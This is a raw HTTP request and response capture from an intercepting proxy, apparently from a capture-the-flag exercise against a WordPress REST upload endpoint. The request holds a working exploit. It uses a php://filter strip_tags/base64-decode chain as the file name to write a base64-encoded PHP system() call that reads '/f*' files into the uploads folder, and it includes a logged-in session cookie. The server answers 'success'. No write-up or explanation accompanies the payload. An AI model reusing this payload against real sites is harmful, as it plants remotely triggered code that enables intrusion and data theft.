 Request
Pretty Raw Hex
\n
1 POST /wp-json/test/upload/amogus?somevalue=secretword_is_true%01 HTTP/1.1
2 Host: 52.77.81.199:9199
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_01f8b44415a303249f91509ba200ffca=
beluga%7C1740413306%7CWHViS7o9XUFAUpAWlWpZYvKRoYC8bDBHHbIom2OdE7a%7C7e92d7a14dda
535ac035d0d47fe52023b770cb4f80c911b05a3e182ea941881c; wp-settings-time-149=
1740240507
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 164
13
14 {
"content":"?>\nPD9waHAgc3lzdGVtKCdjYXQgL2YqJyk7Pz4K",
15 "name":
"php://filter/write=string.strip_tags/write=convert.base64-decode/resource=
./wp-content/uploads/abc"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 11:31:45 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 X-Robots-Tag: noindex
6 Link: <http://52.77.81.199:9199/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition,
Content-MD5, Content-Type
10 Allow: POST
11 Content-Length: 9
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=UTF-8
15
16 "success"